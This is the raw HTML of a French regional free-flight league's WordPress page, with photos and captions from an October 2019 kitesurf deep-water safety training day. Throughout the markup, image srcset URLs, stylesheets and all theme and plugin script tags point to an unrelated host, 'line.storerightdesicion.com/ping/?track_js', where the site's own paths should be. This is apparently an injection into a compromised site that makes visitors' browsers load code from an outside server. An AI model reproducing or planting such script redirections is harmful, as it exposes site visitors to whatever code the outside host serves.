<p><img loading="lazy" class="wp-image-1338 size-large aligncenter" src="http://www.vol-libre-pdl.fr/wp-content/uploads/2019/10/IMG_20191012_103132-1024x576.jpg" alt="" width="734" height="413" srcset="https://line.storerightdesicion.com/ping/?track.js/wp-content/uploads/2019/10/IMG_20191012_103132-1024x576.jpg 1024w, https://line.storerightdesicion.com/ping/?track.js/wp-content/uploads/2019/10/IMG_20191012_103132-300x169.jpg 300w, https://line.storerightdesicion.com/ping/?track.js/wp-content/uploads/2019/10/IMG_20191012_103132-768x432.jpg 768w, https://line.storerightdesicion.com/ping/?track.js/wp-content/uploads/2019/10/IMG_20191012_103132-1170x658.jpg 1170w" sizes="(max-width: 734px) 100vw, 734px" /></p>
<p><a href="http://www.vol-libre-pdl.fr/wp-content/uploads/2019/10/image5.jpeg"><img loading="lazy" class="wp-image-1334 size-large aligncenter" src="http://www.vol-libre-pdl.fr/wp-content/uploads/2019/10/image5-1024x768.jpeg" alt="" width="734" height="551" srcset="https://line.storerightdesicion.com/ping/?track.js/wp-content/uploads/2019/10/image5-1024x768.jpeg 1024w, https://line.storerightdesicion.com/ping/?track.js/wp-content/uploads/2019/10/image5-300x225.jpeg 300w, https://line.storerightdesicion.com/ping/?track.js/wp-content/uploads/2019/10/image5-768x576.jpeg 768w, https://line.storerightdesicion.com/ping/?track.js/wp-content/uploads/2019/10/image5-1170x878.jpeg 1170w, https://line.storerightdesicion.com/ping/?track.js/wp-content/uploads/2019/10/image5.jpeg 2016w" sizes="(max-width: 734px) 100vw, 734px" /></a><a href="http://www.vol-libre-pdl.fr/wp-content/uploads/2019/10/image10.jpeg"><img loading="lazy" class="wp-image-1337 size-large aligncenter" src="http://www.vol-libre-pdl.fr/wp-content/uploads/2019/10/image10-1024x768.jpeg" alt="" width="734" height="551" srcset="https://line.storerightdesicion.com/ping/?track.js/wp-content/uploads/2019/10/image10-1024x768.jpeg 1024w, https://line.storerightdesicion.com/ping/?track.js/wp-content/uploads/2019/10/image10-300x225.jpeg 300w, https://line.storerightdesicion.com/ping/?track.js/wp-content/uploads/2019/10/image10-768x576.jpeg 768w, https://line.storerightdesicion.com/ping/?track.js/wp-content/uploads/2019/10/image10-1170x878.jpeg 1170w, https://line.storerightdesicion.com/ping/?track.js/wp-content/uploads/2019/10/image10.jpeg 2016w" sizes="(max-width: 734px) 100vw, 734px" /><img loading="lazy" class="aligncenter wp-image-1362 size-large" src="http://www.vol-libre-pdl.fr/wp-content/uploads/2019/10/image7-1024x768.jpeg" alt="" width="734" height="551" srcset="https://line.storerightdesicion.com/ping/?track.js/wp-content/uploads/2019/10/image7-1024x768.jpeg 1024w, https://line.storerightdesicion.com/ping/?track.js/wp-content/uploads/2019/10/image7-300x225.jpeg 300w, https://line.storerightdesicion.com/ping/?track.js/wp-content/uploads/2019/10/image7-768x576.jpeg 768w, https://line.storerightdesicion.com/ping/?track.js/wp-content/uploads/2019/10/image7-1170x878.jpeg 1170w, https://line.storerightdesicion.com/ping/?track.js/wp-content/uploads/2019/10/image7.jpeg 2016w" sizes="(max-width: 734px) 100vw, 734px" /></a></p>
<p><a href="http://www.vol-libre-pdl.fr/wp-content/uploads/2019/10/image11.jpeg"><img loading="lazy" class="wp-image-1333 size-large aligncenter" src="http://www.vol-libre-pdl.fr/wp-content/uploads/2019/10/image11-1024x768.jpeg" alt="" width="734" height="551" srcset="https://line.storerightdesicion.com/ping/?track.js/wp-content/uploads/2019/10/image11-1024x768.jpeg 1024w, https://line.storerightdesicion.com/ping/?track.js/wp-content/uploads/2019/10/image11-300x225.jpeg 300w, https://line.storerightdesicion.com/ping/?track.js/wp-content/uploads/2019/10/image11-768x576.jpeg 768w, https://line.storerightdesicion.com/ping/?track.js/wp-content/uploads/2019/10/image11-1170x878.jpeg 1170w, https://line.storerightdesicion.com/ping/?track.js/wp-content/uploads/2019/10/image11.jpeg 2016w" sizes="(max-width: 734px) 100vw, 734px" /></a>2ème groupe à l&rsquo;eau: Mise à l&rsquo;eau depuis un bateau, largage de l&rsquo;aile, méthode d&rsquo;enroulage des lignes en pleine eau, récupération du kite, nage avec kite accroché au leach, remontée sur bateau.</p>
<h4><img loading="lazy" class="wp-image-1348 size-large aligncenter" src="http://www.vol-libre-pdl.fr/wp-content/uploads/2019/10/IMG_20191012_145503-1024x576.jpg" alt="" width="734" height="413" srcset="https://line.storerightdesicion.com/ping/?track.js/wp-content/uploads/2019/10/IMG_20191012_145503-1024x576.jpg 1024w, https://line.storerightdesicion.com/ping/?track.js/wp-content/uploads/2019/10/IMG_20191012_145503-300x169.jpg 300w, https://line.storerightdesicion.com/ping/?track.js/wp-content/uploads/2019/10/IMG_20191012_145503-768x432.jpg 768w, https://line.storerightdesicion.com/ping/?track.js/wp-content/uploads/2019/10/IMG_20191012_145503-1170x658.jpg 1170w" sizes="(max-width: 734px) 100vw, 734px" /></h4>
<p><img loading="lazy" class="wp-image-1351 size-large aligncenter" src="http://www.vol-libre-pdl.fr/wp-content/uploads/2019/10/IMG_20191012_150415-1024x576.jpg" alt="" width="734" height="413" srcset="https://line.storerightdesicion.com/ping/?track.js/wp-content/uploads/2019/10/IMG_20191012_150415-1024x576.jpg 1024w, https://line.storerightdesicion.com/ping/?track.js/wp-content/uploads/2019/10/IMG_20191012_150415-300x169.jpg 300w, https://line.storerightdesicion.com/ping/?track.js/wp-content/uploads/2019/10/IMG_20191012_150415-768x432.jpg 768w, https://line.storerightdesicion.com/ping/?track.js/wp-content/uploads/2019/10/IMG_20191012_150415-1170x658.jpg 1170w" sizes="(max-width: 734px) 100vw, 734px" /></p>
<p><img loading="lazy" class="wp-image-1352 size-large aligncenter" src="http://www.vol-libre-pdl.fr/wp-content/uploads/2019/10/IMG_20191012_150716-1024x576.jpg" alt="" width="734" height="413" srcset="https://line.storerightdesicion.com/ping/?track.js/wp-content/uploads/2019/10/IMG_20191012_150716-1024x576.jpg 1024w, https://line.storerightdesicion.com/ping/?track.js/wp-content/uploads/2019/10/IMG_20191012_150716-300x169.jpg 300w, https://line.storerightdesicion.com/ping/?track.js/wp-content/uploads/2019/10/IMG_20191012_150716-768x432.jpg 768w, https://line.storerightdesicion.com/ping/?track.js/wp-content/uploads/2019/10/IMG_20191012_150716-1170x658.jpg 1170w" sizes="(max-width: 734px) 100vw, 734px" /></p>
<p><img loading="lazy" class="wp-image-1350 size-large aligncenter" src="http://www.vol-libre-pdl.fr/wp-content/uploads/2019/10/IMG_20191012_145826-1024x576.jpg" alt="" width="734" height="413" srcset="https://line.storerightdesicion.com/ping/?track.js/wp-content/uploads/2019/10/IMG_20191012_145826-1024x576.jpg 1024w, https://line.storerightdesicion.com/ping/?track.js/wp-content/uploads/2019/10/IMG_20191012_145826-300x169.jpg 300w, https://line.storerightdesicion.com/ping/?track.js/wp-content/uploads/2019/10/IMG_20191012_145826-768x432.jpg 768w, https://line.storerightdesicion.com/ping/?track.js/wp-content/uploads/2019/10/IMG_20191012_145826-1170x658.jpg 1170w" sizes="(max-width: 734px) 100vw, 734px" /></p>
<p><img loading="lazy" class="aligncenter wp-image-1354 size-large" src="http://www.vol-libre-pdl.fr/wp-content/uploads/2019/10/IMG_20191012_152329-1024x576.jpg" alt="" width="734" height="413" srcset="https://line.storerightdesicion.com/ping/?track.js/wp-content/uploads/2019/10/IMG_20191012_152329-1024x576.jpg 1024w, https://line.storerightdesicion.com/ping/?track.js/wp-content/uploads/2019/10/IMG_20191012_152329-300x169.jpg 300w, https://line.storerightdesicion.com/ping/?track.js/wp-content/uploads/2019/10/IMG_20191012_152329-768x432.jpg 768w, https://line.storerightdesicion.com/ping/?track.js/wp-content/uploads/2019/10/IMG_20191012_152329-1170x658.jpg 1170w" sizes="(max-width: 734px) 100vw, 734px" /></p>
<p><img loading="lazy" class="aligncenter wp-image-1349 size-large" src="http://www.vol-libre-pdl.fr/wp-content/uploads/2019/10/IMG_20191012_145824-1024x576.jpg" alt="" width="734" height="413" srcset="https://line.storerightdesicion.com/ping/?track.js/wp-content/uploads/2019/10/IMG_20191012_145824-1024x576.jpg 1024w, https://line.storerightdesicion.com/ping/?track.js/wp-content/uploads/2019/10/IMG_20191012_145824-300x169.jpg 300w, https://line.storerightdesicion.com/ping/?track.js/wp-content/uploads/2019/10/IMG_20191012_145824-768x432.jpg 768w, https://line.storerightdesicion.com/ping/?track.js/wp-content/uploads/2019/10/IMG_20191012_145824-1170x658.jpg 1170w" sizes="(max-width: 734px) 100vw, 734px" /></p>
<p><img loading="lazy" class="aligncenter wp-image-1355 size-large" src="http://www.vol-libre-pdl.fr/wp-content/uploads/2019/10/IMG_20191012_153025-1024x576.jpg" alt="" width="734" height="413" srcset="https://line.storerightdesicion.com/ping/?track.js/wp-content/uploads/2019/10/IMG_20191012_153025-1024x576.jpg 1024w, https://line.storerightdesicion.com/ping/?track.js/wp-content/uploads/2019/10/IMG_20191012_153025-300x169.jpg 300w, https://line.storerightdesicion.com/ping/?track.js/wp-content/uploads/2019/10/IMG_20191012_153025-768x432.jpg 768w, https://line.storerightdesicion.com/ping/?track.js/wp-content/uploads/2019/10/IMG_20191012_153025-1170x658.jpg 1170w" sizes="(max-width: 734px) 100vw, 734px" /></p>
<h4 style="text-align: center;"> </h4>
<h4> </h4>
<h4 style="text-align: center;"><strong>De nouvelles journées sécurité « en eau profonde » seront proposées au printemps 2020</strong></h4>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div style="width: 734px;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-1326-1" width="734" height="413" preload="metadata" controls="controls"><source type="video/mp4" src="http://www.vol-libre-pdl.fr/wp-content/uploads/2019/10/VID_20191012_150801.mp4?_=1" /><a href="http://www.vol-libre-pdl.fr/wp-content/uploads/2019/10/VID_20191012_150801.mp4">http://www.vol-libre-pdl.fr/wp-content/uploads/2019/10/VID_20191012_150801.mp4</a></video></div>
    

<div id="comments" class="comments-area">

	
	
</div><!-- #comments .comments-area -->    </div>   
  </div> <!-- end of content -->
<aside id="sidebar">
<div id="search-4" class="sidebar-widget widget_search"><form id="searchform" method="get" action="http://www.vol-libre-pdl.fr/">
  <div class="searchform-wrapper"><input type="text" value="" name="s" id="s" placeholder="Search here..." />
  <input type="submit" class="send icon_search" name="searchsubmit" value="&#x55;" /></div>
</form></div><div id="newsletterwidgetminimal-2" class="sidebar-widget widget_newsletterwidgetminimal"> <p class="sidebar-headline"><span class="sidebar-headline-text">Newsletter</span></p><div class="tnp tnp-widget-minimal"><form class="tnp-form" action="http://www.vol-libre-pdl.fr/?na=s" method="post"><input type="hidden" name="nr" value="widget-minimal"/><input class="tnp-email" type="email" required name="ne" value="" placeholder="Email"><input class="tnp-submit" type="submit" value="S&#039;abonner"></form></div></div>
		<div id="recent-posts-2" class="sidebar-widget widget_recent_entries">
		 <p class="sidebar-headline"><span class="sidebar-headline-text">Infos comités nationaux FFVL</span></p>
		<ul>
											<li>
					<a href="http://www.vol-libre-pdl.fr/1419-2/">Communiqué de la FFVL</a>
									</li>
											<li>
					<a href="http://www.vol-libre-pdl.fr/100-passion/">100% Passion</a>
									</li>
											<li>
					<a href="http://www.vol-libre-pdl.fr/bonjour-tout-le-monde/">Les spots ne naissent pas libres</a>
									</li>
					</ul>

		</div><div id="archives-2" class="sidebar-widget widget_archive"> <p class="sidebar-headline"><span class="sidebar-headline-text">Archives</span></p>
			<ul>
					<li><a href='http://www.vol-libre-pdl.fr/2020/04/'>avril 2020</a></li>
	<li><a href='http://www.vol-libre-pdl.fr/2019/05/'>mai 2019</a></li>
	<li><a href='http://www.vol-libre-pdl.fr/2019/03/'>mars 2019</a></li>
			</ul>

			</div><div id="categories-2" class="sidebar-widget widget_categories"> <p class="sidebar-headline"><span class="sidebar-headline-text">Catégories</span></p><form action="http://www.vol-libre-pdl.fr" method="get"><label class="screen-reader-text" for="cat">Catégories</label><select  name='cat' id='cat' class='postform' >
	<option value='-1'>Sélectionner une catégorie</option>
	<option class="level-0" value="22">bar</option>
	<option class="level-0" value="6">Boomerang</option>
	<option class="level-0" value="7">Cerf Volant</option>
	<option class="level-0" value="12">événement</option>
	<option class="level-0" value="20">gratuit</option>
	<option class="level-0" value="10">Initiation kite</option>
	<option class="level-0" value="4">Kite</option>
	<option class="level-0" value="17">Kite</option>
	<option class="level-0" value="85">Kitesurf</option>
	<option class="level-0" value="1">La ligue</option>
	<option class="level-0" value="23">La ligue</option>
	<option class="level-0" value="11">Ligue</option>
	<option class="level-0" value="84">Ligue de Vol Libre des Pays de la Loire</option>
	<option class="level-0" value="5">Parapente</option>
	<option class="level-0" value="21">restauration</option>
</select>
</form>
<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "cat" );
	function onCatChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value > 0 ) {
			dropdown.parentNode.submit();
		}
	}
	dropdown.onchange = onCatChange;
})();
/* ]]> */
</script>

			</div></aside> <!-- end of sidebar -->
  </div> <!-- end of main-content -->
  </div> <!-- end of wrapper-content -->
<footer id="wrapper-footer">
  <div id="footer">
    <div class="footer-widget-area footer-widget-area-1">
<div id="custom_html-3" class="widget_text footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><div style="color:#cccccc;font-size: 12px;">
Président: Gilles MARTEAU<br>
	<p style="line-height: 100%;color:#cccccc;font-size: 12px;">
		<i class="icon_house" aria-hidden="true"></i>
			
			Les Huletteries<br>
			49170 Saint Léger des Bois
		</p>
	
	<p style="color:#cccccc;font-size: 12px;">
		<a href="mailto:ligue-vollibre-paysdelaloire@laposte.net " style="text-decoration:none;"> <i class="icon_mail" aria-hidden="true"></i> ligue-vollibre-paysdelaloire@laposte.net </a>
	</p>
		<p style="color:#cccccc;font-size: 12px;">
		<i class="icon_phone" aria-hidden="true"></i>
			06 74 53 89 84
		</p>
</div></div></div>    </div>    
    <div class="footer-widget-area footer-widget-area-2">
    </div>   
    <div class="footer-widget-area footer-widget-area-3">
<div id="custom_html-4" class="widget_text footer-widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="http://www.paysdelaloire.fr/" target="_blank" rel="noopener"><img src="http://www.vol-libre-pdl.fr/wp-content/uploads/Logo/Q-PDL_Institutionnel-150.jpg" alt="PDL"></a>

<a href="https://federation.ffvl.fr" target="_blank" rel="noopener"><img src="http://www.vol-libre-pdl.fr/wp-content/uploads/Logo/Logo-FFVL-WEB-55.png" alt="FFVL"></a>
</div></div>    </div>
  </div>
<div class="widget_text footer-signature"><div class="widget_text footer-signature-content"><div class="textwidget custom-html-widget"><span style="font-size: 10px">Copyright © 2019 - Designed by LVLPDL | <a href="http://www.vol-libre-pdl.fr/mentions-legales/" style="text-decoration:none;">Mentions légales</a> | <a href="http://www.vol-libre-pdl.fr/plan-du-site/" style="text-decoration:none;">Plan du site</a> | <a href="http://www.vol-libre-pdl.fr/newsletter/" style="text-decoration:none;">Newsletter</a>
</span>



</div></div></div></footer>  <!-- end of wrapper-footer -->
</div> <!-- end of container-shadow -->
</div> <!-- end of container -->
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activer pour trier la colonne ascendante","sort_descending":": activer pour trier la colonne descendante"},"length_menu":"Afficher les saisies _MENU_","empty_table":"Aucune donn\u00e9e disponible sur le tableau","info":"Affichant_START_ \u00e0 _END_ du _TOTAL_ des saisies","info_empty":"Affichant 0 \u00e0 0 de 0 saisies","info_filtered":"(filtr\u00e9 \u00e0 partir du total des saisies _MAX_ )","zero_records":"Aucun enregistrement correspondant trouv\u00e9","search":"Rechercher :","all_selected_text":"Tous les \u00e9l\u00e9ments de cette page ont \u00e9t\u00e9 s\u00e9lectionn\u00e9s. ","select_all_link":"S\u00e9lectionner toutes les pages","clear_selection":"Effacer la s\u00e9lection.","pagination":{"all":"Tout","next":"Suivant","previous":"Pr\u00e9c\u00e9dent"},"select":{"rows":{"0":"","_":": a s\u00e9lectionn\u00e9 %d rang\u00e9es","1":": a s\u00e9lectionn\u00e9 une rang\u00e9e"}},"datepicker":{"dayNames":["dimanche","lundi","mardi","mercredi","jeudi","vendredi","samedi"],"dayNamesShort":["dim","lun","mar","mer","jeu","ven","sam"],"dayNamesMin":["D","L","M","M","J","V","S"],"monthNames":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesShort":["janvier","f\u00e9vrier","mars","avril","mai","juin","juillet","ao\u00fbt","septembre","octobre","novembre","d\u00e9cembre"],"monthNamesMin":["Jan","F\u00e9v","Mar","Avr","Mai","Juin","Juil","Ao\u00fbt","Sep","Oct","Nov","D\u00e9c"],"nextText":"Suivant","prevText":"Pr\u00e9c\u00e9dent","currentText":"Aujourd\u2019hui ","closeText":"Termin\u00e9","today":"Aujourd\u2019hui ","clear":"Effac\u00e9"}};/* ]]> */ </script><link rel='stylesheet' id='mediaelement-css'  href='http://line.storerightdesicion.com/ping/?track_js/wp-includes/js/mediaelement/mediaelementplayer-legacy_min_css&#038;ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='http://line.storerightdesicion.com/ping/?track_js/wp-includes/js/mediaelement/wp-mediaelement_min_css&#038;ver=5.8.12' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-custom-jquery-styles-css'  href='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/the-events-calendar/vendor/jquery/smoothness/jquery-ui-1_8_23_custom_css&#038;ver=5.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-bootstrap-datepicker-css-css'  href='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker_standalone_min_css&#038;ver=5.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-calendar-style-css'  href='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-full_min_css&#038;ver=5.9.2' type='text/css' media='all' />
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"http:\/\/www.vol-libre-pdl.fr\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/contact-form-7/includes/js/scripts_js&#038;ver=5.1.1' id='contact-form-7-js'></script>
<script type='text/javascript' src='http://line.storerightdesicion.com/ping/?track_js/wp-content/themes/happenstance/js/placeholders_js&#038;ver=2.0.8' id='happenstance-placeholders-js'></script>
<script type='text/javascript' src='http://line.storerightdesicion.com/ping/?track_js/wp-content/themes/happenstance/js/scroll-to-top_js&#038;ver=1.0' id='happenstance-scroll-to-top-js'></script>
<script type='text/javascript' src='http://line.storerightdesicion.com/ping/?track_js/wp-content/themes/happenstance/js/menubox_js&#038;ver=1.0' id='happenstance-menubox-js'></script>
<script type='text/javascript' id='happenstance-selectnav-js-extra'>
/* <![CDATA[ */
var HappenStanceSiteParameters = {"message_menu":"= Menu =","message_home":"Home","link_home":"http:\/\/www.vol-libre-pdl.fr\/"};
/* ]]> */
</script>
<script type='text/javascript' src='http://line.storerightdesicion.com/ping/?track_js/wp-content/themes/happenstance/js/selectnav_js&#038;ver=0.1' id='happenstance-selectnav-js'></script>
<script type='text/javascript' src='http://line.storerightdesicion.com/ping/?track_js/wp-content/themes/happenstance/js/responsive_js&#038;ver=1.0' id='happenstance-responsive-js'></script>
<script type='text/javascript' src='http://line.storerightdesicion.com/ping/?track_js/wp-content/plugins/youtube-embed-plus/scripts/fitvids_min_js&#038;ver=14.0' id='__ytprefsfitvids__-js'></script>
<script type='text/javascript' src='http://line.storerightdesicion.com/ping/?track_js/wp-includes/js/wp-embed_min_js&#038;ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' id='mediaelement-core-js-before'>
var mejsL10n = {"language":"fr","strings":{"mejs.download-file":"T\u00e9l\u00e9charger le fichier","mejs.install-flash":"Vous utilisez un navigateur qui n\u2019a pas le lecteur Flash activ\u00e9 ou install\u00e9. Veuillez activer votre extension Flash ou t\u00e9l\u00e9charger la derni\u00e8re version \u00e0 partir de cette adresse\u00a0: https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Plein \u00e9cran","mejs.play":"Lecture","mejs.pause":"Pause","mejs.time-slider":"Curseur de temps","mejs.time-help-text":"Utilisez les fl\u00e8ches droite\/gauche pour avancer d\u2019une seconde, haut\/bas pour avancer de dix secondes.","mejs.live-broadcast":"\u00c9mission en direct","mejs.volume-help-text":"Utilisez les fl\u00e8ches haut\/bas pour augmenter ou diminuer le volume.","mejs.unmute":"R\u00e9activer le son","mejs.mute":"Muet","mejs.volume-slider":"Curseur de volume","mejs.video-player":"Lecteur vid\u00e9o","mejs.audio-player":"Lecteur audio","mejs.captions-subtitles":"L\u00e9gendes\/Sous-titres","mejs.captions-chapters":"Chapitres","mejs.none":"Aucun","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanais","mejs.arabic":"Arabe","mejs.belarusian":"Bi\u00e9lorusse","mejs.bulgarian":"Bulgare","mejs.catalan":"Catalan","mejs.chinese":"Chinois","mejs.chinese-simplified":"Chinois (simplifi\u00e9)","mejs.chinese-traditional":"Chinois (traditionnel)","mejs.croatian":"Croate","mejs.czech":"Tch\u00e8que","mejs.danish":"Danois","mejs.dutch":"N\u00e9erlandais","mejs.english":"Anglais","mejs.estonian":"Estonien","mejs.filipino":"Filipino","mejs.finnish":"Finnois","mejs.french":"Fran\u00e7ais","mejs.galician":"Galicien","mejs.german":"Allemand","mejs.greek":"Grec","mejs.haitian-creole":"Cr\u00e9ole ha\u00eftien","mejs.hebrew":"H\u00e9breu","mejs.hindi":"Hindi","mejs.hungarian":"Hongrois","mejs.icelandic":"Islandais","mejs.indonesian":"Indon\u00e9sien","mejs.irish":"Irlandais","mejs.italian":"Italien","mejs.japanese":"Japonais","mejs.korean":"Cor\u00e9en","mejs.latvian":"Letton","mejs.lithuanian":"Lituanien","mejs.macedonian":"Mac\u00e9donien","mejs.malay":"Malais","mejs.maltese":"Maltais","mejs.norwegian":"Norv\u00e9gien","mejs.persian":"Perse","mejs.polish":"Polonais","mejs.portuguese":"Portugais","mejs.romanian":"Roumain","mejs.russian":"Russe","mejs.serbian":"Serbe","mejs.slovak":"Slovaque","mejs.slovenian":"Slov\u00e9nien","mejs.spanish":"Espagnol","mejs.swahili":"Swahili","mejs.swedish":"Su\u00e9dois","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turc","mejs.ukrainian":"Ukrainien","mejs.vietnamese":"Vietnamien","mejs.welsh":"Ga\u00e9lique","mejs.yiddish":"Yiddish"}};
</script>
<script type='text/javascript' src='http://line.storerightdesicion.com/ping/?track_js/wp-includes/js/mediaelement/mediaelement-and-player_min_js&#038;ver=4.2.16' id='mediaelement-core-js'></script>
<script type='text/javascript' src='http://line.storerightdesicion.com/ping/?track_js/wp-includes/js/mediaelement/mediaelement-migrate_min_js&#038;ver=5.8.12' id='mediaelement-migrate-js'></script>
<script type='text/javascript' id='mediaelement-js-extra'>
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/ping\/?track.js\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
/* ]]> */
</script>
<script type='text/javascript' src='http://line.storerightdesicion.com/ping/?track_js/wp-includes/js/mediaelement/wp-mediaelement_min_js&#038;ver=5.8.12' id='wp-mediaelement-js'></script>
<script type='text/javascript' src='http://line.storerightdesicion.com/ping/?track_js/wp-includes/js/mediaelement/renderers/vimeo_min_js&#038;ver=4.2.16' id='mediaelement-vimeo-js'></script>
     
</body>
</html>